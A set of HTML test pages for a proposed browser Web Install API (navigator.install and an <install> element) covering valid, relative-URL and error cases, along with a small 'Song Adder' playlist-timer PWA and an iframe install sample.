

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <link rel="manifest" href="manifest.json" />
    <title>Install by manifest tester</title>
  </head>
  <body>
    <h1>Manifest-first installs!</h1>

    <h2 style="color:Tomato;">Intended Use Cases</h2>

    <h3>0 params</h3>

    <p>Executes:</p>
    <pre><code>
      navigator.install();
    </code></pre>
    <button id="navigatorButtonNoParams">Install</button>

    <p>Executes:</p>
    <pre><code>
      &lt;install&gt;&lt;/install&gt;
    </code></pre>
    <install></install>

    <h3>1 param</h3>

    <p>Executes:</p>
    <pre><code>
      navigator.install({ manifest: "https://kbhlee2121.github.io/pwa/web-install/manifest.webmanifest" });
    </code></pre>
    <button id="navigatorButtonOneParam">Install</button>

    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="https://kbhlee2121.github.io/pwa/web-install/manifest.webmanifest"&gt;&lt;/install&gt;
    </code></pre>
    <install manifest="https://kbhlee2121.github.io/pwa/web-install/manifest.webmanifest"></install>

    <h3>2 params</h3>
    <p>Executes:</p>
    <pre><code>
      navigator.install({ manifest: "https://diek.us/bubble/manifest.json", id: "https://diek.us/bubble/"});
    </code></pre>
    <button id="navigatorButtonTwoParams">Install</button>

    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="https://diek.us/bubble/manifest.json" id="https://diek.us/bubble/"&gt;&lt;/install&gt;
    </code></pre>
    <install manifest="https://diek.us/bubble/manifest.json" id="https://diek.us/bubble/"></install>

    <h2 style="color:Tomato;">relative URLs / whitespace</h2>

    <h3>Relative manifest resolves</h3>
    <p>Executes:</p>
    <pre><code>
      navigator.install({
        manifest: "/PWA/MediaControls/App1/manifest.webmanifest",
        manifestId: "https://liahiscock.github.io/PWA/MediaControls/App1/index.html"
      });
    </code></pre>
    <button id="navigatorButtonMediaControls">Install Media Controls Tester</button>

    <h3>Relative manifestid resolves</h3>
    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="https://liahiscock.github.io/PWA/MediaControls/App1/manifest.webmanifest"
               manifestid="/PWA/MediaControls/App1/index.html"&gt;
      &lt;/install&gt;
    </code></pre>
    <install id="installRelativeManifestId"
             manifest="https://liahiscock.github.io/PWA/MediaControls/App1/manifest.webmanifest"
             manifestid="/PWA/MediaControls/App1/index.html"></install>

    <h3>Relative manifest and manifestId with surrounding whitespace resolves</h3>
    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="  /PWA/MediaControls/App1/manifest.webmanifest  "
               manifestid="  /PWA/MediaControls/App1/index.html  "&gt;
      &lt;/install&gt;
    </code></pre>
    <install id="navigatorButtonWhitespaceManifestId"
             manifest="  /PWA/MediaControls/App1/manifest.webmanifest  "
             manifestid="  /PWA/MediaControls/App1/index.html  "></install>

    <h3>Valid manifest and empty manifestid</h3>
    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="https://kbhlee2121.github.io/pwa/web-install/manifest.webmanifest"
               manifestid=""&gt;
      &lt;/install&gt;
    </code></pre>
    <install id="installEmptyManifestId"
             manifest="https://kbhlee2121.github.io/pwa/web-install/manifest.webmanifest"
             manifestid=""></install>

    <h2 style="color:Tomato;">Data Errors</h2>

    <h3>Relative manifestId mismatched</h3>
    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="/PWA/MediaControls/App1/manifest.webmanifest"
               manifestid="/PWA/not-the-media-controls-app"&gt;
      &lt;/install&gt;
    </code></pre>
    <install id="relativeManifestIdMismatched"
            manifest="/PWA/MediaControls/App1/manifest.webmanifest"
            manifestid="/PWA/not-the-media-controls-app"></install>

    <h3>Empty manifest attribute</h3>
    <p>Executes:</p>
    <pre><code>
      &lt;install manifest=""&gt;&lt;/install&gt;
    </code></pre>
    <install id="installEmptyManifest" manifest=""></install>

    <h3>Whitespace-only manifest attribute</h3>
    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="  "&gt;&lt;/install&gt;
    </code></pre>
    <install id="installWhitespaceManifest" manifest="  "></install>

    <h3>Empty manifestid attribute</h3>
    <p>Executes:</p>
    <pre><code>
      &lt;install manifest="/PWA/MediaControls/App1/manifest.webmanifest"
               manifestid=""&gt;
      &lt;/install&gt;
    </code></pre>
    <install id="installEmptyManifestId"
             manifest="/PWA/MediaControls/App1/manifest.webmanifest"
             manifestid=""></install>

  </body>
  <script src="app.js"></script>
</html>
</file>

<file: QueryParams/index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>Query Params Test App</title>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="manifest" href="./manifest.webmanifest">
    </head>

    <body>
        <h1>Query Params Test App</h1>
        <p>This is a simple test app with a query parameter in its manifest scope.</p>
    </body>

    <script src="./app.js"></script>
</html>
</file>

<file: SongAdder/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="manifest" href="manifest.webmanifest">
    <link rel="icon" href="icons/favicon.svg" type="image/svg+xml">
    <meta name="theme-color" content="#CDB2EB">
    <title>Song Adder</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="container">
    <h1>Song Adder</h1>

    <input type="text" id="songName" placeholder="Playlist...">
    
    <div class="section" data-section="0">
      <div class="buttons">
          <button class="addRowBtn" title="Add row">+</button>
          <button class="clearBtn">Clear</button>
          </div>
          <div class="rows"></div>
          <div class="result-row">
            <div class="result">0:00</div>
          </div>
    </div>

    <div class="section" data-section="1">
      <div class="buttons">
        <button class="addRowBtn" title="Add row">+</button>
        <button class="clearBtn">Clear</button>
      </div>
      <div class="rows"></div>
      <div class="result-row">
        <div class="result">0:00</div>
      </div>
    </div>

    <div id="grandTotal">Grand Total: 0:00</div>

    <div class="section holding" data-section="holding">
      <div class="section-label">Holding</div>
      <div class="buttons">
        <button class="addRowBtn" title="Add row">+</button>
        <button class="clearBtn">Clear</button>
      </div>
      <div class="rows"></div>
      <div class="result-row">
        <div class="result">0:00</div>
      </div>
    </div>
    </div>

    <script>
                const songNameInput = document.getElementById('songName');
                const grandTotal = document.getElementById('grandTotal');
                const sections = document.querySelectorAll('.section');
                const baseTitle = document.title;

                function updateTitle() {
                  const name = songNameInput.value.trim();
                  document.title = name ? `${baseTitle} – ${name}` : baseTitle;
                }

                function currentPlaylist() {
                  return decodeURIComponent(location.hash.slice(1) || '');
                }

                function storageKey(suffix, playlist) {
                  if (playlist === undefined) playlist = currentPlaylist();
                  return playlist ? `songAdder:${playlist}:${suffix}` : `songAdder:${suffix}`;
                }

                songNameInput.addEventListener('input', () => {
                  const newName = songNameInput.value;
                  const oldName = currentPlaylist();
                  if (newName !== oldName) {
                    localStorage.removeItem(storageKey('sections', oldName));
                    localStorage.removeItem(storageKey('name', oldName));
                    const newHash = newName ? '#' + encodeURIComponent(newName) : '';
                    history.replaceState(null, '', location.pathname + location.search + newHash);
                  }
                  updateTitle();
                  saveData();
                });

                function createRow(section) {
            const row = document.createElement('div');
            row.className = 'row';
            row.innerHTML = `
                <button class="drag-handle" title="Drag to reorder" tabindex="-1">⠿</button>
                <input type="number" class="min" min="0" placeholder="0">
                <label>:</label>
                <input type="number" class="sec" min="0" max="59" placeholder="00">
                <button class="delete-btn" title="Delete row" tabindex="-1">🗑️</button>
            `;
            row.querySelector('.delete-btn').addEventListener('click', () => {
                row.remove();
              calculateAll();
              saveData();
            });
            row.querySelectorAll('input').forEach(input => {
              input.addEventListener('input', () => { calculateAll(); saveData(); });
            });
            const handle = row.querySelector('.drag-handle');
            handle.addEventListener('mousedown', () => { row.draggable = true; });
            handle.addEventListener('touchstart', () => { row.draggable = true; }, { passive: true });
            row.addEventListener('dragstart', (e) => {
              row.classList.add('dragging');
              e.dataTransfer.effectAllowed = 'move';
              e.dataTransfer.setData('text/plain', '');
            });
            row.addEventListener('dragend', () => {
              row.classList.remove('dragging');
              row.draggable = false;
              calculateAll();
              saveData();
            });
                section.querySelector('.rows').appendChild(row);
        }

        function getDragAfterElement(container, y) {
          const els = [...container.querySelectorAll('.row:not(.dragging)')];
          return els.reduce((closest, el) => {
            const box = el.getBoundingClientRect();
            const offset = y - box.top - box.height / 2;
            if (offset < 0 && offset > closest.offset) {
              return { offset, element: el };
            }
            return closest;
          }, { offset: -Infinity }).element;
        }

                function calculateSection(section) {
            let totalSeconds = 0;
                section.querySelectorAll('.row').forEach(row => {
                const min = parseInt(row.querySelector('.min').value) || 0;
                const sec = parseInt(row.querySelector('.sec').value) || 0;
                totalSeconds += min * 60 + sec;
            });
            const mins = Math.floor(totalSeconds / 60);
            const secs = totalSeconds % 60;
                  section.querySelector('.result').innerHTML = `${mins}:${String(secs).padStart(2, '0')}`;
                            return totalSeconds;
                          }

                          function calculateAll() {
                            let grandSeconds = 0;
                            sections.forEach(section => {
                              const secs = calculateSection(section);
                              if (!section.classList.contains('holding')) {
                                grandSeconds += secs;
                              }
                            });
                            const mins = Math.floor(grandSeconds / 60);
                            const secs = grandSeconds % 60;
                            grandTotal.innerHTML = `${mins}:${String(secs).padStart(2, '0')}`;
                          }

                          function saveData() {
                            const data = [];
                            sections.forEach(section => {
                              const rows = [];
                              section.querySelectorAll('.row').forEach(row => {
                                rows.push({
                                  min: row.querySelector('.min').value,
                                  sec: row.querySelector('.sec').value
                                });
                              });
                              data.push(rows);
                            });
                            localStorage.setItem(storageKey('sections'), JSON.stringify(data));
                            localStorage.setItem(storageKey('name'), songNameInput.value);
                          }

                          function loadData() {
                            sections.forEach(s => { s.querySelector('.rows').innerHTML = ''; });
                            if (!location.hash) {
                              const legacy = localStorage.getItem('songAdderSections');
                              if (legacy && !localStorage.getItem(storageKey('sections'))) {
                                localStorage.setItem(storageKey('sections'), legacy);
                                localStorage.setItem(storageKey('name'), localStorage.getItem('songAdderName') || '');
                                localStorage.removeItem('songAdderSections');
                                localStorage.removeItem('songAdderName');
                              }
                            }
                            songNameInput.value = localStorage.getItem(storageKey('name')) ?? currentPlaylist();
                            updateTitle();
                            const data = localStorage.getItem(storageKey('sections'));
                            if (data) {
                              const allSections = JSON.parse(data);
                              allSections.forEach((rows, i) => {
                                if (sections[i]) {
                                  rows.forEach(r => {
                                    createRow(sections[i]);
                                    const row = sections[i].querySelector('.rows').lastElementChild;
                                    row.querySelector('.min').value = r.min;
                                    row.querySelector('.sec').value = r.sec;
                                  });
                                }
                              });
                            } else {
                              sections.forEach(section => {
                                if (section.classList.contains('holding')) return;
                                createRow(section);
                                createRow(section);
                              });
                            }
                            calculateAll();
        }

                sections.forEach(section => {
                  section.querySelector('.addRowBtn').addEventListener('click', () => {
                    createRow(section);
                    saveData();
                  });
                  section.querySelector('.clearBtn').addEventListener('click', () => {
                    section.querySelectorAll('input').forEach(input => input.value = '');
                    calculateAll();
                    saveData();
                  });
                  const rowsContainer = section.querySelector('.rows');
                  rowsContainer.addEventListener('dragover', (e) => {
                    e.preventDefault();
                    const dragging = document.querySelector('.row.dragging');
                    if (!dragging) return;
                    const afterEl = getDragAfterElement(rowsContainer, e.clientY);
                    if (afterEl == null) {
                      rowsContainer.appendChild(dragging);
                    } else {
                      rowsContainer.insertBefore(dragging, afterEl);
                    }
                  });
        });

                loadData();

                window.addEventListener('hashchange', loadData);

        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('./sw.js');
        }
    </script>
</body>
</html>
</file>

<file: WebInstall/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Web Install Sample for an IFrame</title>
  </head>
    <h2>Frame me</h2>
    <p>Executes:</p>
    <pre><code>
      navigator.install("https://kbhlee2121.github.io/pwa/web-install/index.html");
    </code></pre>
    <button id="navigatorButton">Install</button>
    <p>Executes:</p>
    <pre><code>
      &lt;install installurl="https://mustjab.github.io/"&gt;&lt;/install&gt;
    </code></pre>
    <install installurl="https://mustjab.github.io/"></install>

    <p>Executes:</p>
    <pre><code>
      &lt;geolocation&gt;&lt;/geolocation&gt;
    </code></pre>
    <geolocation onlocation="console.log('Location updated');"></geolocation>
  </body>
  <script src="app.js"></script>
</html>
</file>
